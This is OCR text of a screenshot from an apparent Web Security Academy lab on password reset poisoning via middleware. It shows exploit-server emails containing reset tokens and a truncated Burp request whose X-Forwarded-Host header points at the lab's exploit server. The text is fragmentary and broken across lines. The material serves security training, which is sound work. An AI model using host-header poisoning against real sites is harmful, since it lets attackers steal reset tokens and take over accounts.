 0ab4008e0441196e81b6075c015700a5.exploit-serve
70%
Bur
1
Kali Linux
DB Hacking
Best writeup
Ebook
WebSecurity
Academy
Password reset poisoning via middleware
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
Your email address is wiener@exploit-0ab4008e0441196e81b6075c015700a5.exploit-server.net
Displaying all emails @exploit-0ab4008e0441196e81b6075c015700a5.exploit-server.net and all subdomains
Sent To From Subject Body
Hello!
Please follow the link below to reset your pas
sword.
2026-11-24
09:32:54 +0000
wiener@exploit-0ab400
8e0441196e81b6075c0
15700a5.exploit-
server.net
no-
reply@0ac00035044c1968
81a608f200370076.web-
security-academy.net
Account
recovery
https://0ac00035044c196881a608f200370076.web-s
ecurity-academy.net/forgot-password?temp-
t-password-token=ioto17hxnsx2my244u2kd28
xc6
View
Thanks,
Support team
Hello!
Please follow the link below to reset you
sword.
2026-11-24
09:32:13 +0000
wiener@exploit-0ab400
8e0441196e81b6075c0
15700a5.exploit-
server.net
no-
reply@0ac00035044c1968
81a608f200370076.web-
security-academy.net
Account
recovery
https://0ac00035044c196881a608f200370076
ecurity-academy.net/forgot-password?temp-
t-password-token=8pjsgvc51wcnwa5e7qy0y8v
fg0
Thanks,
Support team
Hello!
Please follow the link below to reset you
sword.
2026-11-24
09:23:35 +0000
wiener@exploit-0ab400
8e0441196e81b6075c0
15700a5.exploit-
server.net
no-
reply@0ac00035044c1968
81a608f200370076.web-
security-academy.net
Account
recovery
https://0ac00035044c196881a608f200370076
ecurity-academy.net/forgot-password?temp-
t-password-token=3m02etw4m6jypbb0kv4irzmp
1jq
Thanks,
Support team
Open Link in New Tab
Open Link in Split View (M)
Open Link in New Container Tab
Open Link in New Window
Open Link in New Private Window
Preview Link (J)
Bookmark Link…
Save Link As…
Copy Link
Copy Clean Link (U)
Send Link to Mobile
Search Bing for “https://0ac0003…”
Ask an AI Chatbot (Z)
Inspect Accessibility Properties
Inspect (Q)
FoxyProxy
Dashboard Tar
Extensions Hac
1
Send
Request
Pretty Raw
1 POST /forgo
2 Host:
0ac00035044
y.net
3 X-Forwarded
exploit-0ab
ver.net/exp
4 Cookie: ses